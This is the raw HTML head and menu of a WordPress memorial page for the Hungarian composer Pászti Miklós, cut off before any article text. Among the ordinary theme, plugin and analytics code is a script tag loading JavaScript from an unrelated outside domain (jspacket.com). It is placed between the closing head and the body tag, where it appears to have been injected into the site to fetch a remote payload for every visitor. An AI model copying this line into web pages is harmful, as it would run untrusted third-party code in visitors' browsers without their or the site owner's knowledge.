

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/
body_size: 22153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | Poeta doctus &#8211; Pászti Miklós halálának 25. évfordulójára</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Poeta doctus &#8211; Pászti Miklós halálának 25. évfordulójára Comments Feed" href="https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-50.disabled_footer_top .footer_top_holder, .postid-50.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7bd35a6254"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/posts/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/" />
<link rel='shortlink' href='https://pasztimiklos.com/?p=50' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fcikkek%2Fmegemlekezesek%2Fa-poeta-doctus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fcikkek%2Fmegemlekezesek%2Fa-poeta-doctus%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="wp-singular post-template-default single single-post postid-50 single-format-standard wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
